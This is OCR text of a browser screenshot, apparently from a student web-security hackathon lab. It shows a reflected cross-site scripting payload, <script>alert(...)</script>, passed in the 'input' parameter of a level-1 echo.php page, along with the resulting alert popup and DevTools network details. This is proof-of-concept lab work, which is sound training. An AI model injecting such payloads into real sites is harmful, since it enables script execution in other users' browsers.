 waph-hackathon.eastus.clouda
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert(%27level%201%20hacked%20by%20SHIVANI%20ELI%27)</script>
S
waph-hackathon.eastus.cloudapp.azure.com says
level 1 hacked by SHIVANI ELI
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscript%3... Query String Parameters view source view URL-encoded
input: <script>alert('level 1 hacked by SHIVANI ELI')</script>
1 requests 204 B transferred
7°C
Clear
Search
ENG
IN
19:04
05-02-2024